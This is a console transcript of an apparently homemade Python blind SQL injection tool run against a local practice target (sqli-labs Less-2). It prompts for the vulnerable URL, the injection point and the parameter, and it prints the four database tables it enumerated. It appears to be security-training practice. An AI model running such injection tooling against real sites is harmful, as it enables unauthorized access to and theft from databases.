 C:\Users\MMing\AppData\Local\Programs\Python\Python311\python.exe E:/Python/sql/brind.py
请输入漏洞URL: http://192.168.128.130/Less-2
是否有Cookie校验？(是/否): 否
输入报文的请求方式,(get/post): get
输入注入点的位置？(url/cookies/data): url
请输入参数名: id
请输入参数值: 2
请输入这个值与1的区别，用于比较使用Dumb
User() OR Root_Password OR Database() OR table OR Column OR Data？(User/Password/Database/Table/Column/Data): table
数据库有4个表
emails
referers
uagents
users